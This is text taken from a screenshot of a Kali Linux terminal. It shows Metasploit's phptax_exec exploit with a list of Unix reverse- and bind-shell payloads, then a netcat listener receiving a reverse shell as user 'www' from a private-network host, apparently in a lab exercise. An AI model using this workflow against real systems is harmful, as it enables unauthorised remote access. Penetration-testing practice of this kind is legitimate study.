 1 2 3 4 8:01
root@kali: /home/kali
File Actions Edit View Help
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/bind_ruby . normal No Unix Command Shell, Bind TCP (via Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 . normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
5 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
6 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Reverse TCP (telnet)
7 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP SSL (telnet)
8 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Perl)
9 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (via perl)
10 payload/cmd/unix/reverse_python . normal No Unix Command Shell, Reverse TCP (via Python)
11 payload/cmd/unix/reverse_python_ssl . normal No Unix Command Shell, Reverse TCP SSL (via python)
12 payload/cmd/unix/reverse_ruby . normal No Unix Command Shell, Reverse TCP (via Ruby)
13 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
14 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(multi/http/phptax_exec) > set payload Interrupt: use the 'exit' command to quit
msf6 exploit(multi/http/phptax_exec) >
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 4444
listening on [any] 4444 ...
^C
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.168.48.134] from (UNKNOWN) [172.168.48.136] 15837
sh: can't access tty; job control turned off
$ whoami
www
$
172.168.48.136